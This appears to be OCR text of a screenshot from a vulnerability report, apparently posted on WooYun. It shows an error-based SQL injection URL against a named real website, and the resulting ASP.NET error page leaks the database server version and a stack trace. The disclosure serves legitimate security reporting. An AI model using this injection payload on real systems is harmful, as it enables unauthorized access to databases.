 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.tjkyhr.com/companydh/vip.aspx?key='%20and%20@@version=0%20or%20'%'='%
习近平谈政法队伍
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
Conversion failed when conv
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1959034
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876523
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParser
System.Data.SqlClient.SqlDataReader.HasMoreRows() +206
www.wooyun.org